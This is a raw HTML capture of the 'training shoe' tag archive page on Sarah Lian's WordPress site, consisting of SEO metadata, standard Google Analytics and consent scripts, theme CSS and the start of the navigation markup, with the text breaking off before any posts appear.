

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sarahlian.com/tag/training-shoe/
body_size: 25175
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>training shoe Archives - The Official Website of Sarah Lian</title>
	<link rel="canonical" href="https://www.sarahlian.com/tag/training-shoe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="training shoe Archives - The Official Website of Sarah Lian" />
	<meta property="og:url" content="https://www.sarahlian.com/tag/training-shoe/" />
	<meta property="og:site_name" content="The Official Website of Sarah Lian" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sarahlian.com/tag/training-shoe/","url":"https://www.sarahlian.com/tag/training-shoe/","name":"training shoe Archives - The Official Website of Sarah Lian","isPartOf":{"@id":"https://www.sarahlian.com/#website"},"breadcrumb":{"@id":"https://www.sarahlian.com/tag/training-shoe/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.sarahlian.com/tag/training-shoe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sarahlian.com/"},{"@type":"ListItem","position":2,"name":"training shoe"}]},{"@type":"WebSite","@id":"https://www.sarahlian.com/#website","url":"https://www.sarahlian.com/","name":"The Official Website of Sarah Lian","description":"Entreprenuer and Actress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sarahlian.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; Feed" href="https://www.sarahlian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; Comments Feed" href="https://www.sarahlian.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Official Website of Sarah Lian &raquo; training shoe Tag Feed" href="https://www.sarahlian.com/tag/training-shoe/feed/" />
<script data-cfasync="false" data-wpfc-render="false">
		(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();
	</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KL5QVX9MQX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.sarahlian.com\/tag\/training-shoe\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KL5QVX9MQX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KL5QVX9MQX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sarahlian.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sarahlian.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sarahlian.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://www.sarahlian.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.sarahlian.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.sarahlian.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-css' href='https://www.sarahlian.com/wp-content/themes/bateaux/dist/css/main.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-custom-css' href='//www.sarahlian.com/wp-content/uploads/style-custom.css?ver=fe37cf6e' type='text/css' media='all' />
<link rel='stylesheet' id='bateaux-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C700%2C700italic%2C300%2C300italic%2Citalic%7CAnaheim%3A400&#038;subset=cyrillic-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Clatin%2Cgreek-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sarahlian.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sarahlian.com","hash_tracking":"false","v4_id":"G-KL5QVX9MQX"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sarahlian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sarahlian.com/wp-json/wp/v2/tags/2267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sarahlian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" type="image/x-icon" href="https://www.sarahlian.com/wp-content/uploads/2018/05/favicon.png" /><link rel="apple-touch-icon" href="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><!--[if lte IE 9]><style type="text/css">.btx-opacity1 { opacity: 1; }</style><![endif]-->				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				</head>

	

<body class="archive tag tag-training-shoe tag-2267 wp-theme-bateaux btx-layout btx-layout--wide btx-layout-responsive btx-layout--topnav btx-layout--topnav-standard btx-layout--fixednav" data-scheme="light" data-layout="wide" data-arrow_style="ln-chevron" data-arrow_background="transparent">
				<div class="btx-page-load btx-p-bg-bg">
			<div class="btx-page-load-spinner">
				<div class="btx-loading btx-loading--logo"><img src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" /></div>			</div>
		</div>
	
	<div class="btx-wrapper btx-p-bg-bg btx-wrapper--parallax-footer">

		
			
			<header class="btx-header" data-transparent="" data-height="80">
				
															
<nav class="btx-navbar btx-navbar--standard btx-light-scheme btx-highlight-default btx-navbar-dropdown-dark-scheme btx-navbar--right btx-navbar--custom" data-height="80" data-style="standard" data-fixed="true" data-height_fixed="60" data-transition="custom-change" data-transition_point="1">
	<div class="btx-container--fullwidth">
		<div class="btx-navbar-content-wrapper">
			<div class="btx-navbar-header">
				<a class="btx-navbar-brand" href="https://www.sarahlian.com">

																	<img class="btx-navbar-logo btx-navbar-logo--image" src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" />
					
									</a>
			</div>

			
			<ul id="menu-main-menu" class="btx-navbar-nav btx-menu"><li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://www.sarahlian.com/">Home</a></li><li  id="menu-item-51986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51986"><a href="https://www.sarahlian.com/about/">About</a></li><li  id="menu-item-52021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52021"><a href="https://www.sarahlian.com/projects/">Projects</a></li><li  id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1769"><a href="https://www.sarahlian.com/blog/">Thoughts</a></li><li class="btx-menu-search"><a href="#" class="js-menu-search"><i class="twf twf-search"></i></a><div class="btx-navbar-search btx-p-bg-bg btx-s-text-color"><span class="btx-close-button twf twf-ln-cross"></span><form class="btx-search-form" role="search" method="get" action="https://www.sarahlian.com/"><span class="btx-search-form-title twf twf-search"></span><input type="text" placeholder="Search" value="" name="s" /></form></div></li></ul>
					</div>
	</div>
</nav>
										<div class="btx-header-widgets btx-left-alignment btx-light-scheme">
						<div class="btx-header-widgets-content">
							<div class="btx-container--fullwidth">
								<div class="btx-row">

																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																	</div>
							</div>
						</div>
					</div>
													
<nav class="btx-navbar--mobile btx-navbar--mobile--full btx-navbar--minimal btx-navbar--minimal--full btx-light-scheme" data-height="60" data-fixed="true" data-transition="custom-change" data-transition_point="1">
	<div class="btx-container--fullwidth">
		<div class="btx-navbar-content-wrapper">
			<div class="btx-navbar-header">
				<a class="btx-navbar-brand" href="https://www.sarahlian.com">

																	<img class="btx-navbar-logo btx-navbar-logo--image" src="https://www.sarahlian.com/wp-content/uploads/2018/05/scriptlogo.gif" alt="logo" />
					
									</a>
			</div>

			
							<a class="btx-collapsed-button" href="#" data-target=".btx-collapsed-menu">
					<span class="btx-lines"></span>
				</a>
									<div class="btx-collapsed-menu btx-collapsed-menu--full btx-p-bg-bg">
						<div class="btx-collapsed-menu-inner">
